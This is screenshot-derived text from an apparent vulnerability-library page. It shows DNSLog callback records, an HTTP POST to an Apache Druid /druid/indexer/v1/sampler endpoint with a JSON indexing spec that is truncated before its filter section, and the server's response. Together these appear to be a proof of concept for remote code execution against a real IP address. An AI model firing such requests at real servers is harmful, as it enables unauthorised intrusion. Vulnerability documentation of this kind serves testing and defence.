 Get SubDomain Refresh Record
syepld.dnslog.cn
DNS Query Record IP Address Created Time
syepld.dnslog.cn 2021-02-02 17:14:23
syepld.dnslog.cn 2021-02-02 17:14:23
syepld.dnslog.cn 2021-02-02 17:14:23
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ
1 POST /druid/indexer/v1/sampler HTTP/1.1
2 Host: 81.68.139.186:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/2
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
6 Content-Type: application/json
7 Content-Length: 1000
8 Connection: close
9
10
11 {
"type":"index",
"spec":{
"ioConfig":{
"type":"index",
"inputSource":{
"type":"inline",
"data":"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2021-
},
"inputFormat":{
"type":"json",
"keepNullColumns":true
}
},
"dataSchema":{
"dataSource":"sample",
"timestampSpec":{
"column":"timestamp",
"format":"iso"
},
"dimensionsSpec":{
},
"transformSpec":{
"transforms":[
],
"filter":{
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 02 Feb 2021 09:14:23 GMT
4 Date: Tue, 02 Feb 2021 09:14:23 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.12.v20180830)
8 Content-Length: 46
9
10 {
"numRowsRead":0,
"numRowsIndexed":0,
"data":[
]
}
PeiQi 文库
PeiQi文库